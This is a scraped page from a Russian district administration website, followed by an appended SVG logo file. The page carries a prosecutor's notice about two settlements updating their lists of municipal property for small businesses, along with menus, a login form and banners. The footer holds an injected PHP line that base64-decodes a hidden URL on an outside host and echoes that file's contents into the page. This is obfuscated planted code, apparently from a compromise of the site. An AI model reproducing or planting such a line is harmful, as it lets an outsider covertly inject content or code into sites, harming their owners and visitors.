<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549699 = function( form, data = {} ) {
			var o   = $('#frmLg549699')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549699')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549699').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549699').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549699" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549699" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549699(this)" data-submitter="sendFrm549699">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="699" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

<div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Ноябрь 2022" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2022-11">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2022-12">Декабрь 2022</a> &nbsp;<a title="Январь 2023" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2023-01">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-01" title="9 Сообщений">1</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-02" title="4 Сообщений">2</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-03" title="1 Сообщений">3</a></td><td align="center" class="calMday">4</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-05" title="2 Сообщений">5</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-06" title="7 Сообщений">6</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-07" title="6 Сообщений">7</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-08" title="7 Сообщений">8</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-09" title="7 Сообщений">9</a></td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-12" title="8 Сообщений">12</a></td><td align="center" class="calMday">13</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-14" title="4 Сообщений">14</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-15" title="5 Сообщений">15</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-16" title="5 Сообщений">16</a></td><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-19" title="5 Сообщений">19</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-20" title="3 Сообщений">20</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-21" title="3 Сообщений">21</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-22" title="2 Сообщений">22</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-23" title="2 Сообщений">23</a></td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td></tr><tr><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2022-12-26" title="20 Сообщений">26</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-27" title="4 Сообщений">27</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-28" title="3 Сообщений">28</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-29" title="4 Сообщений">29</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-30" title="9 Сообщений">30</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2022-12-31" title="1 Сообщений">31</a></td></tr></table><!-- </bc> --></div>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->

</td>
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> &middot; <a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/rss/">RSS</a></td>
<td align="right" class="copy">18.01.2026, 21:53</td>
</tr>
</table>
<hr>
<!-- <middle> -->
<!-- <body>
<style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var 	uhe 	= 2,
	lng 	= 'ru',
	has 	= 0,
	imgs 	= 1,
	bg 	= 1,
	hwidth 	= 0,
	bgs 	= ['1','2'],
	fonts 	= ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script> --><a href="https://xn----7sbbar0amjfp.xn--p1ai/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2022-00">2022</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2022-12">Декабрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2022-12-26">26</a> &raquo; Перечень муниципального имущества, возможного к передаче субъектам малого и среднего предпринимательства
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">10:06 </div>Перечень муниципального имущества, возможного к передаче субъектам малого и среднего предпринимательства</div></td></tr>
<tr><td class="eMessage"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">В результате принятых прокуратурой Калининского района<br />
администрациями 2 поселений утвержден перечень муниципального<br />
имущества, возможного к передаче субъектам малого и среднего<br />
предпринимательства Прокуратурой района проведена<br />
проверка исполнения законодательства о защите прав субъектов малого и среднего<br />
предпринимательства.<br />
Установлено, что администрациями Джумайловского и Гривенского<br />
сельских поселений при наличии утвержденного Порядка формирования,<br />
ведения, ежегодного дополнения и опубликования перечня муниципального<br />
имущества сельского поселения, свободного от прав третьих лиц,<br />
соответствующие изменения в него более 3 лет не вносились, что создавало<br />
административные барьеры субъектам малого и среднего<br />
предпринимательства.<br />
Указанные факты явились основанием для обращения прокуратуры<br />
района в Калининский районный суд с административными исковыми<br />
заявлениями об обязании проведения мероприятий по устранению<br />
нарушений законодательства в сфере оказания имущественной поддержки<br />
субъектов малого и среднего предпринимательства путем утверждения<br />
перечней муниципального имущества, свободного от прав третьих лиц в<br />
соответствии с требованиями и особенностями положений Федерального<br />
закона № 209-ФЗ &laquo;О развитии малого и среднего предпринимательства в<br />
Российской Федерации&raquo;.<br />
Решением суда требования прокурора удовлетворены в полном объеме,<br />
в целях исполнения судебного акта администрациями поселений в указанный<br />
Порядок внесены соответствующие сведения об объектах недвижимости. В<br />
связи с исполнением решения суда соответствующие исполнительные<br />
производства Калининским отделением УФССП России по краю<br />
прекращены.<br />
Работа в данном направлении продолжается.<br />
Старший помощник прокурора района А.Б. Власенко</span></span> </td></tr>
<tr><td colspan="2" class="eDetails">
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-1">Прокуратура информирует</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 240 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a>

</td></tr>
</table>

<!-- </body> --> 
<!-- </middle> -->
</td>
</tr>
</table>


</div></center>
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 3.131.100.220 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z-->


</body>
</html>




<!-- 0.09070 (s740) -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/logo.svg
body_size: 2645
content:
<svg width="144.56" height="36.05" data-name="Layer 1" version="1.1" viewBox="0 0 144.56 36.05" xmlns="http://www.w3.org/2000/svg">
 <defs>
  <style>.cls-1{fill:#3e3e3c;}.cls-2{fill:#b8bcbf;}.cls-3{fill:#009757;}.cls-4{fill:#ef7d00;}.cls-5{fill:#e6215a;}.cls-6{fill:#004f9f;}.cls-7{fill:#31b7bc;}</style>
 </defs>
 <path class="cls-1" d="m1.42 20.28h2.52l3.72 4.56 3.52-4.56h2.45v10.92h-2.79v-6.67l-3.23 4.08h-0.07l-3.33-4.08v6.67h-2.79z"/>
 <path class="cls-1" d="m22 20a5.58 5.58 0 0 1 6 5.74 5.58 5.58 0 0 1-6 5.73 5.58 5.58 0 0 1-6-5.73 5.58 5.58 0 0 1 6-5.74zm0 8.86a2.92 2.92 0 0 0 3-3.13 3 3 0 1 0-5.95 0 3 3 0 0 0 2.95 3.14z"/>
 <path class="cls-1" d="m30.39 31.2v-10.92h2.79v6.92l5.1-6.92h2.8v10.92h-2.8v-6.92l-5.1 6.92z"/>
 <path class="cls-1" d="m54.72 31.47h-0.14c-3.81 0-5.93-2.48-5.93-5.73a5.6 5.6 0 0 1 5.9-5.74h0.17v-5.8h2.8v5.8h0.19a5.48 5.48 0 0 1 5.88 5.73c0 3.25-1.92 5.73-5.88 5.73h-0.19v4.59h-2.8zm-0.07-2.6h0.07v-6.24h-0.19c-2.06 0-2.89 1.43-2.89 3.11a2.83 2.83 0 0 0 3.01 3.13zm2.87-6.24v6.24h0.09a2.79 2.79 0 0 0 3-3.13 2.83 2.83 0 0 0-2.89-3.11z"/>
 <path class="cls-1" d="m66 31.2v-10.92h2.79v6.92l5.1-6.92h2.81v10.92h-2.79v-6.92l-5.1 6.92z"/>
 <path class="cls-1" d="m87.39 27h-4.78v4.2h-2.8v-10.92h2.8v4.12h4.78v-4.12h2.79v10.92h-2.79z"/>
 <path class="cls-1" d="m93.44 21.05a8.1 8.1 0 0 1 3.86-1c3.23 0 4.37 1.65 4.37 4.54v6.61h-2.43v-1.26a3.87 3.87 0 0 1-3.24 1.41 3.18 3.18 0 0 1-3.41-3.35c0-2.41 1.77-3.55 4-3.55a4.56 4.56 0 0 1 2.48 0.71c0.07-1.82-0.42-2.82-2-2.82a6.35 6.35 0 0 0-2.87 0.75zm5.61 7v-1.17a3.14 3.14 0 0 0-1.92-0.53c-0.92 0-1.75 0.43-1.75 1.36s0.68 1.29 1.55 1.29a2.41 2.41 0 0 0 2.12-1z"/>
 <path class="cls-1" d="m112.11 27h-4.78v4.2h-2.79v-10.92h2.79v4.12h4.78v-4.12h2.8v10.92h-2.8z"/>
 <path class="cls-1" d="m127.61 29.58a5.35 5.35 0 0 1-4.35 1.89c-3.54 0-5.92-2.28-5.92-5.73a5.56 5.56 0 0 1 5.66-5.74 6.11 6.11 0 0 1 4.4 1.48l-1.31 2.21a3.69 3.69 0 0 0-2.72-1.07 3 3 0 0 0-3 3.11 3.07 3.07 0 0 0 3.16 3.13 3.76 3.76 0 0 0 2.82-1.33z"/>
 <path class="cls-1" d="m129.84 20.28h2.8v3h1.36c3.71 0 4.8 1.85 4.8 3.79s-1.31 4.15-5 4.15h-3.94zm2.8 5.22v3.28h1.09c1.5 0 2.11-0.64 2.11-1.63s-0.58-1.65-2.09-1.65zm7.72-5.22h2.79v10.92h-2.79z"/>
 <path class="cls-2" d="m2.83 0h27.12v5.67h-27.12a2.83 2.83 0 0 1-2.83-2.84 2.83 2.83 0 0 1 2.83-2.83z"/>
 <rect class="cls-3" x="31.08" width="40.6" height="5.67"/>
 <rect class="cls-4" x="72.82" width="20.74" height="5.67"/>
 <rect class="cls-5" x="94.69" width="13.17" height="5.67"/>
 <rect class="cls-6" x="109" width="13.08" height="5.67"/>
 <path class="cls-7" d="m123.21 0h18.52a2.83 2.83 0 0 1 2.83 2.83 2.83 2.83 0 0 1-2.83 2.83h-18.52z"/>
</svg>
